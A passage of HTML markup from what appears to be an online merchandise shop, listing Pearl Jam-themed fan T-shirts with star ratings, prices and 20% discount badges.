    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="129">
    <a href="https://pearljamshop.com/product/even-flow-pearl-jam-fan-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/265/conversions/9-10-small.jpg?w=250&amp;h=250"
                alt="Even Flow Pearl Jam Fan T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/even-flow-pearl-jam-fan-t-shirt" class="capitalize hover:underline leading-3">Even Flow Pearl Jam Fan T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="128">
    <a href="https://pearljamshop.com/product/pearl-jam-legends-of-grunge-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/264/conversions/8-10-small.jpg?w=250&amp;h=250"
                alt="Pearl Jam Legends of Grunge T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/pearl-jam-legends-of-grunge-t-shirt" class="capitalize hover:underline leading-3">Pearl Jam Legends of Grunge T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="126">
    <a href="https://pearljamshop.com/product/jeremys-legacy-pearl-jam-style-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pearljamshop.com/media/263/conversions/6-10-small.jpg?w=250&amp;h=250"
                alt="Jeremy&#039;s Legacy Pearl Jam Style T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pearljamshop.com/product/jeremys-legacy-pearl-jam-style-t-shirt" class="capitalize hover:underline leading-3">Jeremy's Legacy Pearl Jam Style T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://pearljamshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
